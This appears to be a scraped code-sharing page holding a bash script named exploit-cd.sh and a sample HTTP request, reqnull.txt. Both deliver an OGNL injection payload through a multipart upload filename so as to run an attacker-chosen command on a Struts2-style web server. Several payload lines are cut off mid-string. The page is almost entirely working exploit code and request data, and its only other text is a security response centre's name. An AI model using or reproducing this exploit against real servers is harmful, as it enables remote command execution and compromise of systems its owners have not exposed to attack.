 exploit-cd.sh
Raw
1 #!/bin/bash
2
3 url=$1
4 cmd=$2
5 shift
6 shift
7
8 boundary="---------------------------735323031399963166993862150"
9 content_type="multipart/form-data; boundary=$boundary"
10 payload=$(echo "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#conta
11
12 printf -- "--$boundary\r\nContent-Disposition: form-data; name=\"foo\"; filename=\"%s\0b\"\r\nContent-Type: text/plain\r\n\r\nx\r\n--$bound
reqnull.txt
Raw
1 POST / HTTP/1.1
2 Host: localhost:8080
3 Connection: close
4 Content-Type: multipart/form-data; boundary=---------------------------735323031399963166993862150
5 Content-Length: 5000
6
7 -----------------------------735323031399963166993862150
8 Content-Disposition: form-data; name="foo"; filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_mem
9 Content-Type: text/plain
10
11 x
12 -----------------------------735323031399963166993862150--
唯品会安全应急响应中心